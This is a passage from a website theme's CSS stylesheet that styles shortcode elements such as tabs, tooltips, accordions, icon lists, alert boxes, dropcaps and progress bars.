	ul.dt-sc-tabs-vertical-frame li:first-child a { border-top: none; }
	ul.dt-sc-tabs-vertical-frame li:last-child a { border-bottom: none; }	
	
	.dt-sc-tabs-vertical-frame-content { background:#ffffff; float:left; margin:-1px 0px 0px; padding: 20px 0 20px 4%; position: relative;  width: 63%; }		
	.dt-sc-tabs-vertical-frame-content h4 { text-transform:none; }
	
	.dt-sc-tabs-vertical-frame-content img { width: 25%; }
	.dt-sc-tabs-vertical-frame-content .dt-sc-specials-list { margin: 20px 0 0; width: 71.5%; }

	/*----*****---- << Tooltip >> ----*****----*/
	
	.dt-sc-boxed-tooltip { background:#ededed; color:#333334; display:inline-block; margin:10px 0px 0px; padding:10px 20px; text-align:center; }
	.dt-sc-boxed-tooltip:hover { background:#333334; color: #fff; }
	
	#tiptip_holder { display:none; position:absolute; top:0; left: 0; text-align: center; z-index:99999; }		
	#tiptip_holder.tip_top { padding-bottom:5px; }		 
	#tiptip_holder.tip_bottom { padding-top:5px; }		 
	#tiptip_holder.tip_right { padding-left:5px; }		 
	#tiptip_holder.tip_left { padding-right:5px; }		
	
	.tip_bottom #tiptip_content { box-shadow: inset 0px -1px 0px 0px #d9d9d9; -webkit-box-shadow:inset 0px -1px 0px 0px #d9d9d9; -moz-box-shadow:inset 0px -1px 0px 0px #d9d9d9; }
			
	#tiptip_content { padding:8px 10px; color:#fff; font-size:12px; background:rgba(0, 0, 0, 0.8); border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }		
	#tiptip_arrow, #tiptip_arrow_inner { position:absolute; border-color:transparent; border-style:solid; border-width:6px; height:0; mwidth:0; opacity:0.85; }		
	#tiptip_holder.tip_top #tiptip_arrow { border-top-color:#000000;  }		
	#tiptip_holder.tip_bottom #tiptip_arrow { border-bottom-color:#000000; }		
	#tiptip_holder.tip_right #tiptip_arrow { border-right-color:#000000; }		 
	#tiptip_holder.tip_left #tiptip_arrow { border-left-color:#000000; }		
	#tiptip_holder.tip_top #tiptip_arrow_inner { margin-top:-7px; margin-left:-6px; }		
	#tiptip_holder.tip_bottom #tiptip_arrow_inner { margin-top:-5px; margin-left:-6px; }		 
	#tiptip_holder.tip_right #tiptip_arrow_inner { margin-top:-6px; margin-left:-5px;  }		
	#tiptip_holder.tip_left #tiptip_arrow_inner { margin-top:-6px; margin-left:-7px;}	

	/*----*****---- << Toggle & Accordion >> ----*****----*/
	
	.dt-sc-toggle-frame-set { float:left; width:100%; margin:0px; padding:0px; }
	.dt-sc-toggle-frame h5.dt-sc-toggle-accordion, .dt-sc-toggle-frame h5.dt-sc-toggle { clear:both; margin:0px; background:#f5f5f5; }
	.dt-sc-toggle-frame h5.dt-sc-toggle-accordion a, .dt-sc-toggle-frame h5.dt-sc-toggle a { font-size:14px; color:#333334; display:block; padding:0px 15px 0px 60px; }
	.dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a, .dt-sc-toggle-frame h5.dt-sc-toggle.active a { color:#333334; }
	
	h5.dt-sc-toggle, h5.dt-sc-toggle-accordion { font-size:16px; line-height:40px; clear:both; position:relative; padding-left:55px; margin-bottom:5px; color:#333334; -webkit-transition:all 300ms linear; -moz-transition:all 300ms linear; -o-transition:all 300ms linear; -ms-transition:all 300ms linear; transition:all 300ms linear; }
	h5.dt-sc-toggle:before, h5.dt-sc-toggle-accordion:before { width:40px; height:40px; text-align:center; position:absolute; top:0px; left:0px; content:""; background-image: url(../images/toggle-icon.png); background-position: bottom left; background-repeat: no-repeat; }
	h5.dt-sc-toggle.active:before, h5.dt-sc-toggle-accordion.active:before { background-position:top left; }
	
	.dt-sc-toggle-frame h5.dt-sc-toggle a, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a { padding:12px 15px 11px 20px; border-left:40px solid; line-height:normal; }	
	.dt-sc-toggle-frame h5.dt-sc-toggle, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion { padding:0px; }
	
	.dt-sc-toggle-content { clear:both; padding:10px 0 15px; display:none; }
	
	.dt-sc-toggle-frame { margin-bottom:10px; }
	.dt-sc-toggle-frame .dt-sc-toggle-content { background:#f5f5f5; margin:0px; width:100%; padding:0px; }
	.dt-sc-toggle-frame .dt-sc-toggle-content .block { padding:5px 10px 25px 20px; border-left:40px solid #ededed; }
		
	.faq h5.dt-sc-toggle-accordion { padding:0px 0px 0px 42px; margin-bottom:13px; line-height:35px; }	
	.faq h5.dt-sc-toggle-accordion:before { font-family:'Lato', sans-serif; content:'?'; background:#333334; width:27px; height:27px; text-align:center; line-height:27px; color: #fff; border:3px solid #d9d9d9; border-radius:27px; }
	.faq h5.dt-sc-toggle-accordion.active:before { content:'?'; }
	.faq .dt-sc-toggle-content { padding:0px 0px 10px; margin-left:42px; }
	
	/*----*****---- << Lists >> ----*****----*/
	
	ul.dt-sc-fancy-list { list-style-type:none; list-style-position:outside; margin-bottom: 10px; }
	ul.dt-sc-fancy-list li { display:block; position:relative; padding-left: 18px; line-height:24px; }
	ul.dt-sc-fancy-list li ul { padding-left:0px; }
	
	ul.dt-sc-fancy-list.type2 li { line-height: 30px; padding: 0; }
	ul.dt-sc-fancy-list.type2 li .fa { margin-right: 18px; }
	
	ul.dt-sc-fancy-list.arrow li { padding-left:15px; }
	
	ul.dt-sc-fancy-list li:before { font-family:FontAwesome; font-style:normal; color:#808080; font-weight:normal; text-decoration:inherit; font-size:14px; position:absolute; top: 0; left:0; }
	
	ul.dt-sc-fancy-list.arrow li:before { content:"\f105";  }
	ul.dt-sc-fancy-list.rounded-arrow li:before { content:"\f0a9";  }
	ul.dt-sc-fancy-list.double-arrow li:before { content:"\f101";  }	
	ul.dt-sc-fancy-list.heart li:before { content:"\f004"; font-size:12px; }
	ul.dt-sc-fancy-list.trash li:before { content:"\f014";  }
	ul.dt-sc-fancy-list.star li:before { content:"\f005";  }
	ul.dt-sc-fancy-list.tick li:before { content:"\f00c";  }
	ul.dt-sc-fancy-list.rounded-tick li:before { content:"\f058";  }
	ul.dt-sc-fancy-list.cross li:before { content:"\f00d";  }
	ul.dt-sc-fancy-list.rounded-cross li:before { content:"\f057";  }
	ul.dt-sc-fancy-list.rounded-question li:before { content:"\f059";  }
	ul.dt-sc-fancy-list.rounded-info li:before { content:"\f05a";  }
	ul.dt-sc-fancy-list.delete li:before { content:"\f05e";  }
	ul.dt-sc-fancy-list.warning li:before { content:"\f071";  }
	ul.dt-sc-fancy-list.comment li:before { content:"\f075";  }
	ul.dt-sc-fancy-list.edit li:before { content:"\f044";  }
	ul.dt-sc-fancy-list.share li:before { content:"\f064";  }
	ul.dt-sc-fancy-list.plus li:before { content:"\f067";  }
	ul.dt-sc-fancy-list.rounded-plus li:before { content:"\f055";  }
	ul.dt-sc-fancy-list.minus li:before { content:"\f068";  }	
	ul.dt-sc-fancy-list.rounded-minus li:before { content:"\f056";  }	
	ul.dt-sc-fancy-list.asterisk li:before { content:"\f069";  }
	ul.dt-sc-fancy-list.cart li:before { content:"\f07a";  }
	ul.dt-sc-fancy-list.folder li:before { content:"\f07b";  }
	ul.dt-sc-fancy-list.folder-open li:before { content:"\f07c";  }
	ul.dt-sc-fancy-list.desktop li:before { content:"\f108";  }
	ul.dt-sc-fancy-list.tablet li:before { content:"\f10a";  }
	ul.dt-sc-fancy-list.mobile li:before { content:"\f10b";  }
	ul.dt-sc-fancy-list.reply li:before { content:"\f112";  }
	ul.dt-sc-fancy-list.quote li:before { content:"\f10d";  }
	ul.dt-sc-fancy-list.mail li:before { content:"\f0e0";  }
	ul.dt-sc-fancy-list.external-link li:before { content:"\f08e";  }	
	ul.dt-sc-fancy-list.adjust li:before { content:"\f042";  }
	ul.dt-sc-fancy-list.pencil li:before { content:"\f040";  }
	ul.dt-sc-fancy-list.print li:before { content:"\f02f";  }
	ul.dt-sc-fancy-list.tag li:before { content:"\f02b";  }	
	ul.dt-sc-fancy-list.thumbs-up li:before { content:"\f088";  }
	ul.dt-sc-fancy-list.thumbs-down li:before { content:"\f087";  }
	ul.dt-sc-fancy-list.time li:before { content:"\f017";  }
	ul.dt-sc-fancy-list.globe li:before { content:"\f0ac";  }	
	ul.dt-sc-fancy-list.pushpin li:before { content:"\f08d";  }
	ul.dt-sc-fancy-list.map-marker li:before { content:"\f041";  }
	ul.dt-sc-fancy-list.link li:before { content:"\f0c1";  }
	ul.dt-sc-fancy-list.paper-clip li:before { content:"\f0c6";  }	
	ul.dt-sc-fancy-list.download li:before { content:"\f019";  }
	ul.dt-sc-fancy-list.key li:before { content:"\f084";  }
	ul.dt-sc-fancy-list.search li:before { content:"\f002";  }
	ul.dt-sc-fancy-list.rss li:before { content:"\f09e";  }	
	ul.dt-sc-fancy-list.twitter li:before { content:"\f099";  }
	ul.dt-sc-fancy-list.facebook li:before { content:"\f09a";  }
	ul.dt-sc-fancy-list.linkedin li:before { content:"\f0e1";  }
	ul.dt-sc-fancy-list.google-plus li:before { content:"\f0d5";  }
	
	ul.dt-sc-fancy-list.check li:before { content:"\f046";  }
	ul.dt-sc-fancy-list.hand li:before { content:"\f0a4";  }
	ul.dt-sc-fancy-list.cog li:before { content:"\f013";  }
	ul.dt-sc-fancy-list.play li:before { content:"\f01d";  }
	ul.dt-sc-fancy-list.caret-right li:before { content:"\f0da";  font-size: 16px; }
	
	ul.dt-sc-fancy-list.green li:before { color:#7aa127; }
	ul.dt-sc-fancy-list.orange li:before { color:#f39d12; }
	ul.dt-sc-fancy-list.blue li:before { color:#0390b2; }
	ul.dt-sc-fancy-list.pink li:before { color:#e67fb9; }
	ul.dt-sc-fancy-list.red li:before { color:#e74d3c; }
	ul.dt-sc-fancy-list.purple li:before { color:#9c59b6; }
	ul.dt-sc-fancy-list.ocean li:before { color:#1abc9c; }	
	ul.dt-sc-fancy-list.slateblue li:before { color:#836fff; }
	ul.dt-sc-fancy-list.skyblue li:before { color:#00bfff; }
	ul.dt-sc-fancy-list.coral li:before { color:#ff7f50; }
	ul.dt-sc-fancy-list.khaki li:before { color:#b6af55; }
	ul.dt-sc-fancy-list.cyan li:before { color:#00cdcd; }
	ul.dt-sc-fancy-list.grey li:before { color:#8e8e8e; }	
	ul.dt-sc-fancy-list.gold li:before { color:#e0a81c; }
	ul.dt-sc-fancy-list.chocolate li:before { color:#cd661d; }
	ul.dt-sc-fancy-list.raspberry li:before { color:#a23b6f; }
	ul.dt-sc-fancy-list.electricblue li:before { color:#536878; }
	ul.dt-sc-fancy-list.eggplant li:before { color:#614051; }
	ul.dt-sc-fancy-list.ferngreen li:before { color:#4f7942; }
	ul.dt-sc-fancy-list.palebrown li:before { color:#987654; }
	
	ol.dt-sc-fancy-list li span { color:#333334; }

	ol.decimal { list-style-type:decimal; }
	ol.decimal-leading-zero { list-style-type:decimal-leading-zero; }
	ol.lower-alpha { list-style-type:lower-alpha; }
	ol.lower-roman { list-style-type:lower-roman; }
	ol.upper-alpha { list-style-type:upper-alpha; }
	ol.upper-roman { list-style-type:upper-roman; }	
	
	ol.dt-sc-fancy-list.green li { color:#7aa127; }
	ol.dt-sc-fancy-list.orange li { color:#f39d12; }
	ol.dt-sc-fancy-list.blue li { color:#0390b2; }
	ol.dt-sc-fancy-list.pink li { color:#e67fb9; }
	ol.dt-sc-fancy-list.red li { color:#e74d3c; }
	ol.dt-sc-fancy-list.purple li { color:#9c59b6; }
	ol.dt-sc-fancy-list.ocean li { color:#1abc9c; }	
	ol.dt-sc-fancy-list.slateblue li { color:#836fff; }
	ol.dt-sc-fancy-list.skyblue li { color:#00bfff; }
	ol.dt-sc-fancy-list.coral li { color:#ff7f50; }
	ol.dt-sc-fancy-list.khaki li { color:#b6af55; }
	ol.dt-sc-fancy-list.cyan li { color:#00cdcd; }
	ol.dt-sc-fancy-list.grey li { color:#8e8e8e; }	
	ol.dt-sc-fancy-list.gold li { color:#e0a81c; }
	ol.dt-sc-fancy-list.chocolate li { color:#cd661d; }
	ol.dt-sc-fancy-list.raspberry li { color:#a23b6f; }
	ol.dt-sc-fancy-list.electricblue li { color:#536878; }
	ol.dt-sc-fancy-list.eggplant li { color:#614051; }
	ol.dt-sc-fancy-list.ferngreen li { color:#4f7942; }
	ol.dt-sc-fancy-list.palebrown li { color:#987654; }
	
	/*----*****---- << Titled Boxes >> ----*****----*/
	
	.dt-sc-titled-box, .dt-sc-titled-box.type2 { margin-bottom:20px; width:100%; clear:both; }
	.dt-sc-titled-box h6.dt-sc-titled-box-title { font-size:16px; font-weight:bold; padding:10px 15px; text-shadow:none; margin:0px; } 
	.dt-sc-titled-box h6.dt-sc-titled-box-title span { font-size:16px; margin-right:5px; }
	.dt-sc-titled-box-content { padding:15px 15px 20px; background:#f5f5f5; border:1px solid #ededed; border-top:0px; }		
	.dt-sc-titled-box.type2	.dt-sc-titled-box-content { background: #fff; }
	
	.dt-sc-titled-box h6.dt-sc-titled-box-title { color:#ffffff; }
	
	.dt-sc-titled-box.green h6.dt-sc-titled-box-title { background:#7aa127; }
	.dt-sc-titled-box.blue h6.dt-sc-titled-box-title { background:#0390b2; }
	.dt-sc-titled-box.ocean h6.dt-sc-titled-box-title { background:#1abc9c; }
	.dt-sc-titled-box.orange h6.dt-sc-titled-box-title { background:#f39d12; }
	.dt-sc-titled-box.pink h6.dt-sc-titled-box-title { background:#e67fb9; }
	.dt-sc-titled-box.purple h6.dt-sc-titled-box-title { background:#9c59b6; }
	.dt-sc-titled-box.red h6.dt-sc-titled-box-title { background:#e74d3c; }	
	.dt-sc-titled-box.slateblue h6.dt-sc-titled-box-title { background:#836fff; }
	.dt-sc-titled-box.skyblue h6.dt-sc-titled-box-title { background:#00bfff; }
	.dt-sc-titled-box.coral h6.dt-sc-titled-box-title { background:#ff7f50; }
	.dt-sc-titled-box.khaki h6.dt-sc-titled-box-title { background:#b6af55; }
	.dt-sc-titled-box.cyan h6.dt-sc-titled-box-title { background:#00cdcd; }
	.dt-sc-titled-box.grey h6.dt-sc-titled-box-title { background:#8e8e8e; }	
	.dt-sc-titled-box.gold h6.dt-sc-titled-box-title { background:#e0a81c; }
	.dt-sc-titled-box.chocolate h6.dt-sc-titled-box-title { background:#cd661d; }
	.dt-sc-titled-box.raspberry h6.dt-sc-titled-box-title { background:#a23b6f; }
	.dt-sc-titled-box.electricblue h6.dt-sc-titled-box-title { background:#536878; }
	.dt-sc-titled-box.eggplant h6.dt-sc-titled-box-title { background:#614051; }
	.dt-sc-titled-box.ferngreen h6.dt-sc-titled-box-title { background:#4f7942; }
	.dt-sc-titled-box.palebrown h6.dt-sc-titled-box-title { background:#987654; }
	
	/*----*****---- << Alert Boxes >> ----*****----*/
	
	.dt-sc-error-box, .dt-sc-warning-box, .dt-sc-success-box, .dt-sc-info-box { margin-bottom:20px; padding:15px 15px 15px 35px; clear:both; }
	.dt-sc-error-box a, .dt-sc-warning-box a, .dt-sc-success-box a, .dt-sc-info-box a { text-decoration:underline; }
	
	.dt-sc-error-box { background:#ffcccc; border:1px solid #ff9999; color:#d01313; position:relative; }
	.dt-sc-error-box:before, .dt-sc-warning-box:before, .dt-sc-success-box:before, .dt-sc-info-box:before { top:13px; left:10px; font-family:FontAwesome; font-style:normal; font-weight:normal; text-decoration:inherit; font-size:20px; position:absolute; }		
	.dt-sc-error-box:before { content:"\f057"; color:#C54228; }
	
	.dt-sc-warning-box { background:#fdebae; border:1px solid #e6c555; color:#c79d13; position:relative; }
	.dt-sc-warning-box:before { content:"\f06a"; color:#e2b828; }
	
	.dt-sc-success-box { background:#eafac0; border:1px solid #b1cf67; color:#7ba411; position:relative; }
	.dt-sc-success-box:before { content:"\f058"; color:#75b632; }
	
	.dt-sc-info-box { background:#bfe4f9; border:1px solid #68a2cf; color:#2081b9; position:relative; }
	.dt-sc-info-box:before { content:"\f05a"; color:#008bc1; }
	
	.dt-sc-error-box a { color:#d01313; }
	.dt-sc-warning-box a { color:#c79d13; }
	.dt-sc-success-box a { color:#7ba411; }
	.dt-sc-info-box a { color:#2081b9; }
	
	/*----*****---- << Progress Bar >> ----*****----*/
	
	.dt-sc-dropcap { font-size:24px; float:left; margin:10px 0px 10px 0px; text-align:center; color: #fff; line-height:35px; }
	.dt-sc-dropcap.dt-sc-dropcap-default { font-size:48px; width:58px; }
	.dt-sc-dropcap.dt-sc-dropcap-circle { width:40px; height:40px; line-height:38px; margin:5px 10px 0px 0px; padding:0px; border-radius:30px 30px 30px 30px; -webkit-border-radius:30px 30px 30px 30px; -moz-border-radius:30px 30px 30px 30px; -ms-border-radius:30px 30px 30px 30px; -o-border-radius:30px 30px 30px 30px; behavior:url(PIE.htc); }
	.dt-sc-dropcap.dt-sc-dropcap-bordered-circle { width:38px; height:38px; line-height:36px; margin:5px 10px 0 0; padding:0px; text-align:center; box-shadow:0 0 5px rgba(0, 0, 0, 0.3); -moz-box-shadow:0 0 5px rgba(0, 0, 0, 0.3); -webkit-box-shadow:0 0 5px rgba(0, 0, 0, 0.3); border-radius:30px 30px 30px 30px; behavior:url(PIE.htc); }
	.dt-sc-dropcap.dt-sc-dropcap-square { width:40px; height:40px; line-height:38px; text-align:center; margin:5px 10px 0px 0px; padding:0px; }		
	.dt-sc-dropcap.dt-sc-dropcap-bordered-square { box-shadow:0 0 5px rgba(0, 0, 0, 0.3); -moz-box-shadow:0 0 5px rgba(0, 0, 0, 0.3); -webkit-box-shadow:0 0 5px rgba(0, 0, 0, 0.3); width:38px; height:38px; text-align:center; margin:5px 10px 0px 0px; padding:0px; line-height:36px; }
	
	.dt-sc-dropcap.dt-sc-dropcap-default { color:#333334;}
	.dt-sc-dropcap.dt-sc-dropcap-circle { background:#333334; }
	.dt-sc-dropcap.dt-sc-dropcap-bordered-circle { background:#333334; border:2px solid #FFFFFF; }
	.dt-sc-dropcap.dt-sc-dropcap-square { background:#333334; }
	.dt-sc-dropcap.dt-sc-dropcap-bordered-square { background:#333334; border:2px solid #FFFFFF; }	
	
	.dt-sc-dropcap.dt-sc-dropcap-default.green { color:#7aa127; }
	.dt-sc-dropcap.dt-sc-dropcap-default.orange { color:#f39d12; }
	.dt-sc-dropcap.dt-sc-dropcap-default.blue { color:#0390b2; }
	.dt-sc-dropcap.dt-sc-dropcap-default.pink { color:#e67fb9; }
	.dt-sc-dropcap.dt-sc-dropcap-default.red { color:#e74d3c; }
	.dt-sc-dropcap.dt-sc-dropcap-default.purple { color:#9c59b6; }
	.dt-sc-dropcap.dt-sc-dropcap-default.ocean { color:#1abc9c; }	
	.dt-sc-dropcap.dt-sc-dropcap-default.slateblue { color:#836fff; }
	.dt-sc-dropcap.dt-sc-dropcap-default.skyblue { color:#00bfff; }
	.dt-sc-dropcap.dt-sc-dropcap-default.coral { color:#ff7f50; }
	.dt-sc-dropcap.dt-sc-dropcap-default.khaki { color:#b6af55; }
	.dt-sc-dropcap.dt-sc-dropcap-default.cyan { color:#00cdcd; }
	.dt-sc-dropcap.dt-sc-dropcap-default.grey { color:#8e8e8e; }	
	.dt-sc-dropcap.dt-sc-dropcap-default.gold { color:#e0a81c; }
	.dt-sc-dropcap.dt-sc-dropcap-default.chocolate { color:#cd661d; }
	.dt-sc-dropcap.dt-sc-dropcap-default.raspberry { color:#a23b6f; }
	.dt-sc-dropcap.dt-sc-dropcap-default.electricblue { color:#536878; }
	.dt-sc-dropcap.dt-sc-dropcap-default.eggplant { color:#614051; }
	.dt-sc-dropcap.dt-sc-dropcap-default.ferngreen { color:#4f7942; }
	.dt-sc-dropcap.dt-sc-dropcap-default.palebrown { color:#987654; }
	
	.dt-sc-dropcap-circle.green, .dt-sc-dropcap-bordered-circle.green, .dt-sc-dropcap-square.green, .dt-sc-dropcap-bordered-square.green { background:#7aa127; }
	.dt-sc-dropcap-circle.orange, .dt-sc-dropcap-bordered-circle.orange, .dt-sc-dropcap-square.orange, .dt-sc-dropcap-bordered-square.orange { background:#f39d12; }
	.dt-sc-dropcap-circle.blue, .dt-sc-dropcap-bordered-circle.blue, .dt-sc-dropcap-square.blue, .dt-sc-dropcap-bordered-square.blue { background:#0390b2; }
	.dt-sc-dropcap-circle.pink, .dt-sc-dropcap-bordered-circle.pink, .dt-sc-dropcap-square.pink, .dt-sc-dropcap-bordered-square.pink { background:#e67fb9; }
	.dt-sc-dropcap-circle.red, .dt-sc-dropcap-bordered-circle.red, .dt-sc-dropcap-square.red, .dt-sc-dropcap-bordered-square.red { background:#e74d3c; }
	.dt-sc-dropcap-circle.purple, .dt-sc-dropcap-bordered-circle.purple, .dt-sc-dropcap-square.purple, .dt-sc-dropcap-bordered-square.purple { background:#9c59b6; }
	.dt-sc-dropcap-circle.ocean, .dt-sc-dropcap-bordered-circle.ocean, .dt-sc-dropcap-square.ocean, .dt-sc-dropcap-bordered-square.ocean { background:#1abc9c; }	
	.dt-sc-dropcap-circle.slateblue, .dt-sc-dropcap-bordered-circle.slateblue, .dt-sc-dropcap-square.slateblue, .dt-sc-dropcap-bordered-square.slateblue { background:#836fff; }
	.dt-sc-dropcap-circle.skyblue, .dt-sc-dropcap-bordered-circle.skyblue, .dt-sc-dropcap-square.skyblue, .dt-sc-dropcap-bordered-square.skyblue { background:#00bfff; }
	.dt-sc-dropcap-circle.coral, .dt-sc-dropcap-bordered-circle.coral, .dt-sc-dropcap-square.coral, .dt-sc-dropcap-bordered-square.coral { background:#ff7f50; }
	.dt-sc-dropcap-circle.khaki, .dt-sc-dropcap-bordered-circle.khaki, .dt-sc-dropcap-square.khaki, .dt-sc-dropcap-bordered-square.khaki { background:#b6af55; }
	.dt-sc-dropcap-circle.cyan, .dt-sc-dropcap-bordered-circle.cyan, .dt-sc-dropcap-square.cyan, .dt-sc-dropcap-bordered-square.cyan { background:#00cdcd; }
	.dt-sc-dropcap-circle.grey, .dt-sc-dropcap-bordered-circle.grey, .dt-sc-dropcap-square.grey, .dt-sc-dropcap-bordered-square.grey { background:#8e8e8e; }	
	.dt-sc-dropcap-circle.gold, .dt-sc-dropcap-bordered-circle.gold, .dt-sc-dropcap-square.gold, .dt-sc-dropcap-bordered-square.gold { background:#e0a81c; }
	.dt-sc-dropcap-circle.chocolate, .dt-sc-dropcap-bordered-circle.chocolate, .dt-sc-dropcap-square.chocolate, .dt-sc-dropcap-bordered-square.chocolate { background:#cd661d; }
	.dt-sc-dropcap-circle.raspberry, .dt-sc-dropcap-bordered-circle.raspberry, .dt-sc-dropcap-square.raspberry, .dt-sc-dropcap-bordered-square.raspberry { background:#a23b6f; }
	.dt-sc-dropcap-circle.electricblue, .dt-sc-dropcap-bordered-circle.electricblue, .dt-sc-dropcap-square.electricblue, .dt-sc-dropcap-bordered-square.electricblue { background:#536878; }
	.dt-sc-dropcap-circle.eggplant, .dt-sc-dropcap-bordered-circle.eggplant, .dt-sc-dropcap-square.eggplant, .dt-sc-dropcap-bordered-square.eggplant { background:#614051; }
	.dt-sc-dropcap-circle.ferngreen, .dt-sc-dropcap-bordered-circle.ferngreen, .dt-sc-dropcap-square.ferngreen, .dt-sc-dropcap-bordered-square.ferngreen { background:#4f7942; }
	.dt-sc-dropcap-circle.palebrown, .dt-sc-dropcap-bordered-circle.palebrown, .dt-sc-dropcap-square.palebrown, .dt-sc-dropcap-bordered-square.palebrown { background:#987654; }
	
	/*----*****---- << Donutchart >> ----*****----*/
	
	.dt-sc-donutchart { margin: 0 auto 25px; text-align: center; }
	h5.dt-sc-donutchart-title { font-size: 20px; margin-bottom: 35px; text-align: center; text-transform: uppercase; width: 100%; }
	.dt-sc-donutchart-small, .dt-sc-donutchart-medium, .dt-sc-donutchart-large { display: block; float: none; margin: 0 auto; text-align: center; }
	.dt-sc-donutchart-small { width: 100px; } 
	.dt-sc-donutchart-medium { width: 200px; }
	.dt-sc-donutchart-large { width: 300px; }
	.donutchart-text { font-weight: normal !important; }
	.dt-sc-donutchart-small .donutchart-text { font-size: 14px !important; }
	.dt-sc-donutchart-medium .donutchart-text { font-size: 20px !important; }
	.dt-sc-donutchart-large .donutchart-text { font-size: 30px !important; }
	.dark-bg .donutchart-text { color: #fff; }	
	
	/*----*****---- << Progress Bar >> ----*****----*/
	
	.dt-sc-progress {  background-color: #ededed;  clear: both; display: block; height: 10px; margin-bottom: 10px; overflow: hidden; }
	.dt-sc-progress .dt-sc-bar { background-repeat: repeat-x; position: relative; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -o-box-sizing: border-box; float: left; height: 100%; width: 0; transition: width 0.6s ease 0s; -webkit-transition: width 0.6s ease 0s; -moz-transition: width 0.6s ease 0s; -ms-transition: width 0.6s ease 0s; -o-transition: width 0.6s ease 0s; }
	
	.dt-sc-progress, .dt-sc-progress .dt-sc-bar { border-radius: 3px; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; }
	
	.dt-sc-bar-text { color: #4a4a4a; font-size: 14px; line-height: 36px; text-transform: capitalize; }
	.dt-sc-bar-text span { display: block; float: right; }	
	
	.dt-sc-progress .dt-sc-bar, .dt-sc-progress .dt-sc-bar + .dt-sc-bar { box-shadow: 1px 0 0 rgba(0, 0, 0, 0.15) inset, 0 -1px 0 rgba(0, 0, 0, 0.15) inset; -webkit-box-shadow: 1px 0 0 rgba(0, 0, 0, 0.15) inset, 0 -1px 0 rgba(0, 0, 0, 0.15) inset; -moz-box-shadow: 1px 0 0 rgba(0, 0, 0, 0.15) inset, 0 -1px 0 rgba(0, 0, 0, 0.15) inset; -ms-box-shadow: 1px 0 0 rgba(0, 0, 0, 0.15) inset, 0 -1px 0 rgba(0, 0, 0, 0.15) inset; -o-box-shadow: 1px 0 0 rgba(0, 0, 0, 0.15) inset, 0 -1px 0 rgba(0, 0, 0, 0.15) inset; }
	
	.dt-sc-progress-striped .dt-sc-bar {
	  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
	  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	  -webkit-background-size: 20px 20px;
	  -moz-background-size: 20px 20px;
	  -o-background-size: 20px 20px;
	  background-size: 20px 20px;
	}
	
	.dt-sc-progress.active .dt-sc-bar { animation: 2s linear 0s normal none infinite progress-bar-stripes; -webkit-animation: 2s linear 0s normal none infinite progress-bar-stripes; -moz-animation: 2s linear 0s normal none infinite progress-bar-stripes; -ms-animation: 2s linear 0s normal none infinite progress-bar-stripes; -o-animation: 2s linear 0s normal none infinite progress-bar-stripes; }		
	
	@keyframes progress-bar-stripes {
	  from {
		background-position: -20px 0;
	  }
	  to {
		background-position: 0 0;
	  }
	}	
	@-webkit-keyframes progress-bar-stripes {
	  from {
		background-position: -20px 0;
	  }
	  to {
		background-position: 0 0;
	  }
	}
	@-moz-keyframes progress-bar-stripes {
	  from {
		background-position: -20px 0;
	  }
	  to {
		background-position: 0 0;
	  }
	}
	@-ms-keyframes progress-bar-stripes {
	  from {
		background-position: -20px 0;
	  }
	  to {
		background-position: 0 0;
	  }
	}
	@-o-keyframes progress-bar-stripes {
	  from {
		background-position: 0 0;
	  }
	  to {
		background-position: -20px 0;
	  }
	}	

	
	/*----*****---- << Infographic Bars >> ----*****----*/
	
	.dt-sc-infographic-bar { padding:0px 0px 0px 120px; display:block; margin:0px; position:relative; min-height:140px; clear:both; }
	.dt-sc-infographic-bar .fa { font-size:140px; position:absolute; left:0; top:0; right:0; width:120px; }
	.dt-sc-infographic-bar .dt-sc-bar-percentage { font-size:20px; font-weight:bold; color:#333334; position:relative; display:block; height:20px; margin-bottom:20px; }
	.dt-sc-infographic-bar .dt-sc-bar-percentage:after { border-bottom:1px solid #333334; bottom:0; content:""; left: 45px; right: 0; position: absolute; width: auto; }
	.dt-sc-infographic-bar .dt-sc-bar-percentage span { position:relative; top:8px; left:0px; display:inline-block; padding-right:5px; }
	.dt-sc-infographic-bar .dt-sc-progress { height: 42px; }
	.dt-sc-infographic-bar .dt-sc-progress-striped .dt-sc-bar { background-size: 40px 40px; -webkit-background-size: 40px 40px; -moz-background-size: 40px 40px; -ms-background-size: 40px 40px; -o-background-size: 40px 40px; }
	
	/*----*****---- << Icon Boxes >> ----*****----*/			
	
	.dt-sc-ico-content { width:100%; margin:0px; padding:0px; }
	
	.dt-sc-ico-content.type1, .dt-sc-ico-content.type2, .dt-sc-ico-content.type4, .dt-sc-ico-content.type6 { text-align:center; }
	.dt-sc-ico-content.type1 .icon, .dt-sc-ico-content.type2 .icon, .dt-sc-ico-content.type4 .icon, .dt-sc-ico-content.type5 .icon, .dt-sc-ico-content.type6 .icon { display: inline-block; margin-bottom:15px; text-align:center; }
